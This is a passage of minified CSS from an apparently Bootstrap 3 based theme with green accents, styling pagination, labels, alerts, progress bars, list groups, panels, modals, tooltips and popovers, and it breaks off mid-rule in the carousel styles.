.navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:0 10px;margin-bottom:19px;list-style:none;background-color:#fff;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"\00BB";padding:0 8px;color:#ccc}.breadcrumb a{color:#ccc}.breadcrumb>.active{color:#999}.breadcrumbs-default{padding:0 10px 0 0}.pagination{display:inline-block;padding-left:0;margin:19px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.5;text-decoration:none;color:#5B5B5B;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#353535;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#99cc33;border-color:#99cc33;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:17px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pager{padding-left:0;margin:19px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:#808080}.label-primary{background-color:#99cc33}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#7aa329}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#5B5B5B;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:20px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:0}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:58.5px}}.thumbnail{display:block;padding:4px;margin-bottom:19px;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#5B5B5B}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:19px;color:#fff;text-align:center;background-color:#99cc33;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#999;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#999}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#99cc33;border-color:#99cc33}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#ebf5d6}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:19px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:15px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:19px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#99cc33}.panel-primary>.panel-heading{color:#fff;background-color:#99cc33;border-color:#99cc33}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#99cc33}.panel-primary>.panel-heading .badge{color:#99cc33;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#99cc33}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0}.well-sm{padding:9px;border-radius:0}.close{float:right;font-size:19.5px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;min-height:16.5px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;font-size:13px;font-weight:normal;line-height:1.5;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:13px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out 